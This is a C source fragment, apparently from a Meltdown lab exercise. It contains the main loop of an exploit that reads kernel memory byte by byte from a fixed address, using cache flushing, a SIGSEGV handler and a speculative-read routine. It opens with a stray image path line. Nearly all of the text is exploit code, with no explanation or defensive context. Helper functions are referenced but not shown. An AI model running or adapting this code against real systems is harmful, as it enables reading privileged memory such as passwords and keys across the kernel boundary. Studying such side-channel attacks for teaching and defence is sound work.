 int main()
{
unsigned  long addr=0xf8857000;
 for(int count=0;count<8;count++){
  int i, j, ret = 0;

  // Register signal handler
  signal(SIGSEGV, catch_segv);

  int fd = open("/proc/secret_data", O_RDONLY);
  if (fd < 0) {
    perror("open");
    return -1;
  }

  memset(scores, 0, sizeof(scores));
  flushSideChannel();
  // Retry 1000 times on the same address.
  for (i = 0; i < 1000; i++) {
        ret = pread(fd, NULL, 0, 0);
        if (ret < 0) {
          perror("pread");
          break;
        }

        // Flush the probing array
        for (j = 0; j < 256; j++)
                _mm_clflush(&array[j * 4096 + DELTA]);

        if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(addr); }

        reloadSideChannelImproved();
  }
  // Find the index with the highest score.
  int max = 0;
  for (i = 0; i < 256; i++) {
        if (scores[max] < scores[i]) max = i;
  }

  printf("The secret value is %d %c\n", max, max);
  printf("The number of hits is %d\n", scores[max]);
addr+=1;
}
  return 0;
}